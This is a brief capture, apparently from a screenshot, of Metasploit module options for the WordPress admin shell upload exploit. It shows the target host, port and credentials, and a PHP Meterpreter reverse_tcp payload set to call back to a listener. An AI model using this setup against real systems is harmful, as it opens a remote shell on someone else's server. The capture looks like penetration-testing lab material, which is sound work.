 Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.100 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 65535 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phpcms/ yes The base path to the wordpress application
USERNAME notadmin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.68 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----